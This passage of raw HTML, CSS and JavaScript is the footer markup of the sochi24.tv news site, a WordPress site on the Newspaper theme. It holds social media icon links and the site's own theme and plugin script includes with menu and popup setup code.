ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"1a2a7b98d7","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_fon